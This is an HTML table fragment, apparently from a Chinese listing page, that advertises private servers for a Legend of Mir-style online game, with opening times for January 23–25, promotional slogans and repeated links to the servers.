<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/23日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/23日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/23日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/23日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.24.66:26052 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>1月/23日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.24.66:26052 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/23日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/24日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/24日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/24日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/24日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/24日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/24日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/24日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/24日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/25日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/25日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/25日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓▓寒冰破刃▓▓</a></TD><TD width=13%><a href=http://www.p5vv.com target='_blank'>▓零氪玩转本服▓</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>超多老板无限</TD><TD>白飘吃肉▓零冲进图▓一切靠打▓福利狂-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖▓１８８</TD><TD align=center width=8%><a href=http://www.p5vv.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/25日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
